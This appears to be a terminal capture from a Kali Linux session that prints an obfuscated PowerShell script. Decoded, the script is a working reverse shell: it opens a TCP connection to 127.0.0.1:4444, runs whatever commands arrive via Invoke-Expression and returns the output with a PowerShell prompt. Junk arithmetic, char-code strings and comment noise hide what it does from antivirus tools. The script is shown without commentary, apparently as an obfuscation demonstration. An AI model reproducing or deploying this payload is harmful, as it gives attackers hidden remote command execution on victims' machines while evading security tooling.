 ┌──(tristram㉿kali)-[~/Obfuscation]
└─$ cat obfuscated.ps1
$80FnvXpGDRNAkzZb = & (("qYBIWi0DunF36tGM8KexRpdCg-mzby9sNS1lPcVXJa7LThwUQ2ro5vZjAEO4kfH")[$(0+0-0-0+32),(($(18))),$(0+0-0-0+46),$(25),$(0+0+
0+58),$($(28)),$(55+55+0-0+0+0-55),(($(18))),$(37),(13)] -join '') ([string]::join('', ( ($($(83)),$(0+0+0+0-0-121+121+121),$(0+0+115),$(116)
,$(101+101+0-0-101),$((109)),$(0+0-0-0+46),$($($(78))),$(101+101+0-0-101),$(116),$(0+0-0-0+46),$($(83)),$(0-0-0+111),$(0-0+0-0+0+0-0+99),$(
0-107+107+107),$(101+101+0-0-101),$(116),$(0+0+115),$(0+0-0-0+46),$(0+84),$(67+67+0+0-0-0-67),$(0-0-0+0+0+0+80),$(67+67+0+0-0-0-67),($($(108)
)),$($(105)),$(101+101+0-0-101),$(0+0+110),$(116)) |<##>%{$_<##>}<##>|%{ ( [char][int] <##>$($_)<##>)})) |<##>%{<#RIKc87#>$_<#goFQLjJqClVu9X8
AKaiI06df#>}<##>| % {$($_)<#(($(0)))uoy61w#>})("EasUG5f.IQ6PDXVOj9S5N32ERC0YZcJ.zOWUncuH1BkiKp5CjtlM0.NFwXS5Bj9QULfCk2EOYWD".replace('EasUG5f
',127).replace('IQ6PDXVOj9S5N32ERC0YZcJ',0).replace('NFwXS5Bj9QULfCk2EOYWD',1).replace('zOWUncuH1BkiKp5CjtlM0',0),$(4444));$7O = ((& (("$($((
5)))Z4z6FJcKYWb0O1Uq79iEwI3jmtTdkaLGsnfVR8PQrlpvXx2AgHeySMNoh-DCBu")[$(0-0+19),$(0-34+34+34),$(44),$($($(56))),$(29)),$(($(51))),$(0+0+0+58)
,$(($(51))),$(0+0-0-0+46),(((43))),$(($(41))),$(($(51))),$(0-0+0-0-0+33),$(0-0+0-0-0+33),$(0-0+19),$($($(56))),$(0-34+34+34)] -join '')([
string]::join('', ( ($(0-0-36+36+36),$($($(56))),$(0-0+48),$(0+70),$(0+0+110),$(0+118),$(0-0+88),((112)),$(0-0+71),$(0+0-0+0-68+68+68),$(0-0-
82+82+82),$($($(78))),$(0-0-0+65),$(0-107+107+107),$($(122)),$(0-0+0+0+0+0+90),$(0-0+0-98+98+98),$(0+0-0-0+46),$(0-0+71),$(101+101+0-0-101),$
(116),$($(83)),$(116),$(0-0-0+114),$(101+101+0-0-101),$($((97))),$((109)),$(40+40+0-40),$(($(41)))) |%{ ( [char][int] $_)})) | % {$_})));[byt
e[]]$bTMPeHU = (($(0)))..($(65535))|<##>%{<##>$_<##>}<##>|& ([string]::join('', ( ($(0+70),$(0-0-0+111),$(0-0-0+114),$(69+69+0+0-0+0-69),$($(
(97))),$(0-0+0+0-0+0+99),$((104)),$((45)),$(79),$(0-0+0-98+98+98),$(106+106+0-0-0-0-0-106),$(101+101+0-0-101),$(0-0+0+0-0+0+0-0+99),$(1
16)) |<##>%{$($_)<##>}<##>|%{ ( [char][int] <#KlveNPWGqnT5gChkBjV6#>$($_))})) |<##>%{<##>$_}<##>| % {<#lZ1XyIiLQ2T50s8meg9bC#>$_<#rNiYA6dZoKT
BXJ#>}){(($(0)))};while(($jFy03Sn4tZR = $7O.Read($bTMPeHU, (($(0))), $bTMPeHU.Length)) -ne (($(0)))){;$OqY375NMQegFbrhyVn = (& (("qYBIWi0DunF
36tGM8KexRpdCg-mzby9sNS1lPcVXJa7LThwUQ2ro5vZjAEO4kfH")[$(0+0-0-0+32),(($(18))),$(0+0-0-0+46),$(25),$(0+0+0+58),$($(28)),$(55+55+0-0+0+0-55),(
($(18))),$(37),(13)] -join '') -TypeName ([string]::join('', ( ($($(83)),$(0+0+0+0-0-121+121+121),$(0+0+115),$(116),$(101+101+0-0-101),$((109
)),$(0+0-0-0+46),$(0+84),$(101+101+0-0-101),$($(120)),$(116),$(0+0-0-0+46),$(0-0-0+65),$($(83)),$(67+67+0+0-0-0-67),(73),(73),$(69+69+0+0-0+0
-69),$(0+0+110),$(0-0+0+0-0+0+0-0+99),$(0-0-0+111),$((100)),$($(105)),$(0+0+110),$(103+103+0+0-103)) |<##>%{<##>$_}<##>|%{ ( [char][int] <##>
$_<##>)})) |<##>%{<#Fnl5C04TfcdvHapYxm2L1yDMJ#>$($_)}<##>| % {$($_)<#Ok8#>})).GetString($bTMPeHU,(($(0))), $jFy03Sn4tZR);$AuIGhmJFZV6Oj = (&
(("b2Ma1q-j5wI06soUuTVexR7CAiLP4ES9Jtfm8dGhKrpgcX3BvZkzNFYDHQlyOWn")[$(10),$(62),$(0-0+48),$(0+0+0-0-14+14+14),$(0+50),$(0-0+19),$(6),($(29))
,((20)),$(0+42),$(($(41))),$(0-0+19),(13),(13),$(25),$(0+0+0-0-14+14+14),$(62)] -join '') $OqY375NMQegFbrhyVn 2>&1 |<##>%{<##>$_<##>}<##>| &
(("ml4K5Xsc7DwvA-bnYrkpWZtLPVoN3FJdTEeMRCqzy1SBf6giO9Q2h8aIxHGj0uU")[$(0-0+48),$(61),(((22))),(13),$(0+42),(((22))),$($($(17))),$(47+47+0-47)
,$(0+0+15),$(0+0-0-0+46)] -join '') );$AuIGhmJFZV6Oj2 = $AuIGhmJFZV6Oj + $([char]($(0+0-0-0+46)+$(0-0-0+0+0+0+80)-$(0+0-0-0+46))+[char]($(38+
38+0-38)+$($(83))-$(38+38+0-38))+[char]($(40+40+0-40)+$(0+0-0-0+32)-$(40+40+0-40))) + (& (("Y5g3XE0tQ1bUwqBMnylTNapC-fSDGR6Zx2Pu7hIdkKVroL8Fm
JWzecijsOH4A9v")[$($(28)),$(52),(7),$(0-0+0+0+24),$((45)),$(44),$(($(53))),$(0+21),(7),$(0-0+0-0-0-0-54+54+54),$(44),$(16)] -join '')).Path
+ ($('>'+' '));$Imk = ([text.encoding]::ASCII).GetBytes($AuIGhmJFZV6Oj2);$7O.Write($Imk,(($(0))),$Imk.Length);$($(($7O.Flush())))};((& (("xt
ehiXQF9S-kyZJRICH657c2Vo4rmszYvpTAEG8LDnj0KwMaPgqfUb3W1ldBuON")[$((4)),$(($(41))),$(0+0-0-0+32),$(25),((11)),$(2),$(10),$(2),(($(0))),$(0-0-0
+0-0+33),$(($(27))),$(2),($(29)),($(29)),$((4)),$(25),$(($(41)))] -join '')([string]::join('', ( ($(0-0-36+36+36),$($($(56))),$(0-0+48),$(0
+70),$(0+0+110),$(0+118),$(0-0+88),((112)),$(0-0+71),$(0+0-0+0-68+68+68),$(0-0-82+82+82),$($($(78))),$(0-0-0+65),$(0-107+107+107),$($(122)),$
(0-0+0+0+0+0+90),$(0-0+0-98+98+98),$(0+0-0-0+46),$(67+67+0+0-0-0-67),($($(108))),$(0-0-0+111),$(0+0+115),$(101+101+0-0-101),$(40+40+0-40),$((
$(41)))) |%{ ( [char][int] $_)})) | % {$_})))